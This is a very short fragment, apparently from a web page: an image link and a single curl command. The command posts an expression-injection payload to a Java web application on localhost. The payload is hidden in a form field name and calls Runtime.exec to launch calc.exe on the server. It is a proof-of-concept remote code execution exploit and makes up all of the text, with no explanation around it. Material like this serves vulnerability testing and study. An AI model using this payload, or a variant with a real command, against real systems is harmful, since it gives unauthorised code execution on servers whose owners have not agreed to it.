 curl -X POST http://localhost:8080/account -d "name[#this.getClass().forName('java.lang.Runtime').getRuntime().exec('calc.exe')]=123"